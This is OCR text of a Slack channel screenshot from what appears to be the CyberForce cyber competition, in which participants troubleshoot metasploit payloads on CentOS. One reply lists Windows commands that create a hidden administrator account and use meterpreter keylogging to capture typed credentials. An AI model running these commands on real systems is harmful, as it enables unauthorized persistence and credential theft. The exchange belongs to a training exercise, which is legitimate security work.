 En
9:17 AM
general | CyberForce C...
ubuntu16_04/shells...
Shell In A Box
Search
Most Visited
00:10:14
Slack needs your permission to enable desktop notifications.
CyberForce Co...
BNL - John Hammond
All Threads
Channels
# brookhaven
# general
# random
Direct Messages
slackbot
BNL - John Hammond...
Ant
Ben Stoker (ORNL)
BNL - Dan F
SNL - Wellington
Apps
+ Add Apps
#general
184 | 4 | Company-wide announcements and work-based matters
Search
Yesterday
SNL-Cloudkiller 8:58 PM
Does anyone have a metasploit payload that works on CentOS?
Keep getting segfaults
Or it quits without doing anything
Trying to make one with msfvenom
PNNL-MaraJade 8:58 PM
Did y7ou try harsh language?
SNL-Cloudkiller 9:00 PM
Several times lol
MM 9:13 PM
@SNL-Cloudkiller this is what I was going to try https://netsec.ws/?p=331
SNL-Cloudkiller 9:15 PM
I've tried that, both x86 and x64
x64 segfaults, x86 just quits without starting anything
PNNL - TSuckow 9:24 PM
Anyone have examples for via remote windows shell Adding/modifying/stealing credentials?
Joe Bivens (Tennessee Tech - ORNL) 9:26 PM
# New user with password
net user krbsvc /add P@ssw0rd!
# make him an admin
net localgroup Administrators /add
# change password ?
net user krbsvc P@ssw0rd!2
# if you have a meterpreter shell, at the meterpreter prompt:
keyscan_start
# Wait a while for them to type
keyscan_dump (edited)
3
MM 9:57 PM
@SNL-Cloudkiller I seemed to get it to work
1 reply 11 hours ago
Message #general